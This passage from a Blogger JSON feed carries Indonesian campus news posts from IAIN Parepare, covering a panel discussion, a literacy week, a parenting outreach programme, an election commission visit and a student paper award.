"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuYRG5faz-JqYCQcMKCvG_qUrZT97QqWaGnDWAVCbwkQpbuE2bJgwmh41rR7BfWAU-1lFg-m8I5YLQbxxmevlJYSb_ZHQGncwVPkLYU1Xz2iwxV6MGKQajN5UN1TlcloWBTtQCON0JxTU\/s72-c\/Workshop+ok1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4272961284415157109"},"published":{"$t":"2019-03-20T09:35:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:24.130+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Panel Discussion Prodi BKI IAIN Parepare"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFUAD TV Live Streaming\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPanel Discussion\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/QZtbktt1kWI\/default_live.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/QZtbktt1kWI?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/youtu.be\/QZtbktt1kWI\"\u003ELink Streaming FUAD TV\u003C\/a\u003E\u003C\/h2\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: center;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Talents mapping dalam menggali bakat dan potensi kekuatan mahasiswa: Perspektif Psikologi dan Studi Islam\"\u003C\/span\u003E\u003C\/h2\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESpeaker:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEmilia Mustary, M.Psi., Psikolog\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMuhammad Haramain, M.Sos.I.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPenyelenggara\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGuidance Club | Hima Prodi BKI FUAD IAIN Parepare\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLbRIrahHBsdW_oxQNo9eCY8wiimwLsaKwG_dTpBGgve1JdSxnQ9Z-92n_fKmdk-sav02YHxPzNl4LZct5G0a7hYwGsUCkOS-YqUgBYMPf6B7NF58MyqupqpGNEZVtZf5MUMKuxNiYw4w\/s1600\/WhatsApp+Image+2019-03-18+at+14.16.17.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1123\" data-original-width=\"794\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLbRIrahHBsdW_oxQNo9eCY8wiimwLsaKwG_dTpBGgve1JdSxnQ9Z-92n_fKmdk-sav02YHxPzNl4LZct5G0a7hYwGsUCkOS-YqUgBYMPf6B7NF58MyqupqpGNEZVtZf5MUMKuxNiYw4w\/s640\/WhatsApp+Image+2019-03-18+at+14.16.17.jpeg\" width=\"451\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4272961284415157109\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/panel-discussion-prodi-bki-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4272961284415157109"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4272961284415157109"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/panel-discussion-prodi-bki-iain-parepare.html","title":"Panel Discussion Prodi BKI IAIN Parepare"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/QZtbktt1kWI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1283407040106291890"},"published":{"$t":"2019-03-12T17:37:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:14.632+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pekan Literasi, Kolaborasi FEBI IAIN Parepare dengan Dialektika Bookshop"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EFakultas Ekonomi dan Bisnis Islam Institut Agama Islam Negeri (IAIN) Parepare bekerja sama dengan toko buku Dialektika bookshop, menggelar pekan literasi di pelataran gedung S.\u003Cbr\/\u003E\u003Cbr\/\u003EAcara dengan  tema “bangun literasi di era milenial untuk mencerdaskan bangsa” ini, berlangsung selama lima hari yakni mulai 11 sampai 15 Maret 2019 dan dibuka langsung oleh Dekan Fakulas Ekonomi dan Bisnis Islam (FEBI)\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9882\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-11-at-23.23.33-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EAdapun rangkaian kegiatan dalam acara ini antara lain, book fair, bedah buku, bedah film dan diskusi publik, serta melibatkan organisasi-organisasi terkait. Buku yang dijual dari berbagai penerbit mulai dari mojok, Prenada dan lain sebagainya.\u003Cbr\/\u003E\u003Cbr\/\u003EArdiansyah selaku ketua panitia mengatakan bahwa dengan adanya pekan literasi yang dilaksanakan, secara tidak langsung akan memudahkan teman-teman mahasiswa mendapatkan buku tanpa jauh-jauh lagi keluar kota mencarinya  apalagi buku yang disediakan lumayan banyak dan cocok bagi kalangan mahasiswa. Jadi pada dasarnya membaca adalah suatu keharusan yang patut disadari mulai sekarang.\u003Cbr\/\u003E\u003Cbr\/\u003E“Semoga semangat literasi mampu menjadikan hidup kita selangkah lebih maju dan membuka cakrawala berpikir dalam mengarungi dunia kampus”, harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9883\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-11-at-23.23.34-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Dekan FEBI Dr. Kamal Zubai,M.Ag  mengatakan banyak hal yang bisa didapatakan dalam pekan literasi ini, salah satunya membantu mahasiswa mendapatkan referensi.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kalau anda berpikir investasi maka mulailah minimal 1 buku 1 bulan”, ucapnya. Acara ini juga membuka wawasan terkait persoalan-persoalan yang dihadapi melalui sumber bacaan. Fakultas Ekonomi dan Bisnis Islam kedepannya akan melakukan FEBI expo yang didalamnya ada pameran buku, hasil karya mahasiswa dan memberi kesempatan bagi mahasiswa untuk meningkatkan kualitas prestasinya melalui penelitian. “Selamat menikmati sajian dari Pekan Literasi ini”, tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESumber: Panitia Pelaksana\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1283407040106291890\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/pekan-literasi-kolaborasi-febi-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1283407040106291890"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1283407040106291890"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/pekan-literasi-kolaborasi-febi-iain.html","title":"Pekan Literasi, Kolaborasi FEBI IAIN Parepare dengan Dialektika Bookshop"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7431414533014063255"},"published":{"$t":"2019-03-06T04:20:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:13.402+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Launching Program Pengabdian kepada Masyarakat di\nSidrap"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EBerdasarkan data yang disampaikan oleh Kepala Pusat Rehabiltasi BNN Baddoka tahun 2018 menunjukkan bahwa 70-80 % pengedar dan pemakai narkoba yang berada di BNN Baddoka berasal dari tiga daerah di Ajattapareng yakni Sidrap, Pinrang dan Parepare. Faktor utamanya karena mereka (pengedar dan pemakai) narkoba tidak merasakan apa yang disebut \u003Cem\u003Ehome is my home, \u003C\/em\u003Eartinya bahwa mereka tidak merasakan kenyamanan di rumah melainkan mereka hanya mendapatkan \u003Cem\u003Ehome is my house, \u003C\/em\u003Ebahwa mereka mendapatkan fasilitas yang lengkap tapi tidak membuat mereka merasa senang berada di rumah.\u003Cbr\/\u003E\u003Cbr\/\u003EDemikian juga dengan data dari Kementerian pemberdayaan perempuan dan anak bekerjasama dengan Badan Pusat Statistik (BPS) Nasional tahun 2016 melalui Survey Kekerasan terhadap Anak (SKtA) menunjukkan bahwa kekerasan fisik di dalam keluarga dilakukan baik oleh ayah maupun ibu, dimana resiko ibu melakukan kekerasan pada anak khususnya perempuan lebih tinggi dibandingkan ayah.\u003Cbr\/\u003E\u003Cbr\/\u003ESejalan dengan data tersebut, Komisi Perlindungan Anak Indonesia juga menyebutkan bahwa 91 persen kekerasan terhadap anak terjadi di lingkungan keluarga.\u003Cbr\/\u003E\u003Cbr\/\u003EHal tersebut menjadi alasan bagi Dharma Wanita Kemenag Sidrap bekerjasama dengan Yayasan Taman Semesta merasa terpanggil untuk menjawab permasalahan apa yang menjadi realitas sosial masa kini khususnya di kabupaten Sidrap.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kami ingin menjadi bagian dari solusi agar dari keluarga kita lahir anak yang sehat baik secara fisik, emosional maupun spiritual. Keluarga seharusnya menjadi tempat bernaung yang paling aman bagi anak-anak kita. Khususnya bagi perempuan atau ibu, \u003Cem\u003Eal ummumadrasatulula\u003C\/em\u003E, ibu adalah sekolah (guru) pertama bagi anak—anaknya. Olehnya itu, dibutuhkan tindakan nyata dalam usaha mencegah kekerasan pada anak di lingkungan keluarga melalui program “Perempuanta’,” jelas  ketua panitia pelaksana, Aqidah Irman yang juga merupakan Ibu Dharma Wanita Persatuan Kementerian Agama kabupaten Sidrap.\u003Cbr\/\u003E\u003Cbr\/\u003EProgram ‘Perempuanta’ akan menjadi wadah bagi orangtua khususnya yang ada di kecamatan Maritengngae untuk berbagi bersama terkait pengetahuan pengasuhan anak yang mengedepankan pendisiplinan secara positif.\u003Cbr\/\u003E\u003Cbr\/\u003EProgram Perempuanta’ yang juga diinisiasi oleh Institut Agama Islam Negeri (IAIN) Parepare melalui Lembaga Penelitian dan Pengabdian Kepada Masyarakat (LP2M), tentu meneguhkan posisi perguruan tinggi bukan hanya sebagai sumber pengetahuan akan tetapi juga mampu menerapkan pengetahuan tersebut di tengah-tengah masyarakat sebagai bagian dari pengabdian kepada masyarakat.\u003Cbr\/\u003E\u003Cbr\/\u003EProgram pengabdian kepada masyarakat ini secara resmi dilaunching oleh Rektor IAIN Parepare sekaligus menandatangani Memorandum of Understanding (MoU) antara IAIN Parepare dengan Kementerian Agama kabupaten Sidrap yang disaksikan oleh Wakil Rektor III IAIN Parepare Dr. Muhammad Saleh, M. Ag, Kepala LP2M IAIN Parepare Drs. Muhammad Djunaidi, M. Ag, Sekretaris Kecamatan Maritenggae, dan KUA, Selasa (05\/03).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9841\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/DSC_0862-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Kegiatan ini tentu akan memberi manfaat buat orangtua agar mendidik anak tidak menggunakan kekerasan, pola-pola pengasuhan lama yang tidak lagi cocok dengan era milenial,” ucap Rektor IAIN Parepare,  Dr. Ahmad Sultra Rustan, M. Si.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9842\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/Capture-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9851\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/111-300x187.jpg\" alt=\"\" width=\"300\" height=\"187\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Kepala Kementerian Agama (Kemenag) kabupaten Sidrap merespon baik atas kerjasama ini.\u003Cbr\/\u003E\u003Cbr\/\u003E“Selain program pengabdian masyarakat, kabupaten Sidrap membutuhkan program pendidikan khususnya peningkatan keterampilan mengajar guru di madrasah. Semoga ke depan kita bisa memperkuat kerjasama ini di beberapa bentuk kegiatan” harap Kepala Kementerian Agama kabupaten Sidrap, H. Irman Baharuddin, S. Ag., M. Si.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9840\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/DSC_0867-300x168.jpg\" alt=\"\" width=\"300\" height=\"168\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain Launching Program Perempuanta’, juga dilaksanakan seminar Solusi Mendidik Anak Tanpa Kekerasan Di Era Milenial. Seminar ini merupakan awal dari pendampingan yang akan dilaksanakan di desa\/kelurahan. Hadir narasumber dari tim Yayasan Taman Semesta yang berkompoten dalam bidang psikologi keluarga dengan menggunakan modul yang telah diterbitkan sendiri.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan berlangsung di Aula kantor Kemenag kabupaten Sidrap, hadir sebanyak 50 perserta terdiri dari perwakilan dari desa\/kelurahan se-kecamatanMaritengngae, Dharma Wanita Kemenag Sidrap, Perwakilan BKPRMI, dan TK Terpada yang ada di KecamatanMaritengngae.\u003Cbr\/\u003E\u003Cbr\/\u003EMarwah salah satu peserta mengaku bersyukur dapat berpartisipasi dalam kegiatan tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E“Ternyata selama ini cara saya mendidik berbau kekerasan karena biar berkata ‘jangan’. Pertemuan ini sangat baik bagi kami,” ucap Marwah usai seminar.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain di Kecamatan Maritengngae, ke depan program ini akan didorong terlaksana di semua kecamatan se-kabupaten Sidrap melalui koordinasi di tingkat Kecamatan dan Kantor Urusan Agama se kabupaten Sidrap.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9848\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/1a-300x184.jpg\" alt=\"\" width=\"300\" height=\"184\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7431414533014063255\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-launching-program.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7431414533014063255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7431414533014063255"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-launching-program.html","title":"Rektor IAIN Parepare Launching Program Pengabdian kepada Masyarakat di\nSidrap"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1904425010869096927"},"published":{"$t":"2019-03-05T17:38:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:12.380+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"KPU Parepare Goes to Campus, Ajak Mahasiswa Jadi Pemilih Cerdas"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EKomisi Pemilihan Umum (KPU) kota Parepare menggelar sosialisasi pemilu 2019 di Auditorium baru IAIN Parepare, Senin (04\/03). Sosialisasi tersebut dilakukan usai pelaksanaan pembukaan kuliah semester genap tahun 2018\/2019.\u003Cbr\/\u003E\u003Cbr\/\u003EKPU Parepare memilih masuk ke kampus dengan target sasaran pemilih pemula. Hal ini berdasarkan UU no 7 tahun 2017 tentang memberikan jaminan bagi pemilih pemula yang telah genap berusia 17 tahun untuk menyalurkan hak pilihnya di pemilu 2019.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9825\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9825 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/DSC_0912-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto sisi kanan, DR Muhammad Saleh, M. Ag (Wakil Rektor III IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EWakil Rektor III, DR Muhammad Saleh menyambut baik sosialisasi tersebut terlebih banyaknya mahasiswa IAIN Parepare yang juga berasal dari berbagai daerah di luar kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9823\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/DSC_0918-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EHamzah, Komisioner KPU dalam sosialisasinya mengajak mahasiswa agar menjadi  millennial yang cerdas memilih. Hal ini dikarenakan rawannya generasi millenial khususnya pemilih pemula dipengaruhi, didekati dan dimobilisasi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Jadilah pemilih cerdas dengan mengetahui visi, misi dan program calon, bukan karena yang lain\", ajaknya saat menyampaikan materi.\u003Cbr\/\u003E\u003Cbr\/\u003EPemilu menjadi sarana pelaksanaan kedaulatan rakyat di mana rakyat dapat memilih pemimpin politik secara langsung.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Pemimpin-pemimpin politik adalah wakil-wakil rakyat yang duduk di lembaga perwakilan rakyat (parlemen) baik ditingkat pusat maupun daerah,\" jelas Hamzah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1904425010869096927\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kpu-parepare-goes-to-campus-ajak_5.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1904425010869096927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1904425010869096927"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kpu-parepare-goes-to-campus-ajak_5.html","title":"KPU Parepare Goes to Campus, Ajak Mahasiswa Jadi Pemilih Cerdas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6523458582115677790"},"published":{"$t":"2019-03-02T08:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:50.423+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Temu Ilmiah Regional, KSEI FENS IAIN Parepare Raih Penghargaan Ide\nPaper Terbaik"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EKelompok Studi Ekonomi Islam (KSEI) Forum Ekonomi Syariah (FENS) Institut Agama Islam Negeri (IAIN) Parepare berhasil mendapatkan penghargaan sebagai ide paper terbaik pada kegiatan Temu Ilmiah Regional (TEMILREG) ke tujuh Forum Silaturahim Studi Ekonomi Islam (FoSSEI) Sulawesi Selatan dan Papua.\u003Cbr\/\u003E\u003Cbr\/\u003EArdiansyah, ketua majelis syuro FENS IAIN Parepare yang turut serta ikut berpartisipasi mengaku bersyukur atas pencapaian tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah FENS meraih penghargaan sebagai paper terbaik dengan judul papernya yaitu pengembangan pariwisata halal melalui tour operator Islami di Sulawesi Selatan,” terangnya saat diwawancarai via whatsapp, Jum’at (02\/03).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9741\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-01-at-10.13.28-271x300.jpeg\" alt=\"\" width=\"271\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMahasiswa program studi Perbankan Syariah ini berharap agar KaSSEI FENS IAIN Parepare terus aktif ikut dalam berbagai kegiatan forum ekonomi dan mendapat dukungan dari kampus.\u003Cbr\/\u003E\u003Cbr\/\u003E“Ke depannya kami akan terus berkoordinasi dengan teman-teman dan melakukan kerjasama dengan pihak fakultas dalam rangka pengembangan Fakultas Ekonomi dan Bisnis. semoga kedepannya nanti KaSSEI FENS bisa berpartisipasi dalam kegiatan forum ekonomi seperti ini,” harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9739\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-01-at-10.13.29-300x160.jpeg\" alt=\"\" width=\"300\" height=\"160\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPenghargaan tersebut mendapat apresiasi oleh Dekan Fakultas Ekonomi dan Bisnis IAIN Parepare, Muhammad Kamal Zubair.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah, untuk ke sekalian kali adek-adek dari FENS mampu menunjukkan prestasinya. Semoga ke depan dapat berkiprah ke  event yang luas dan dapat menjadi inspirasi bagi mahasiswa Fakultas Ekonomi dan 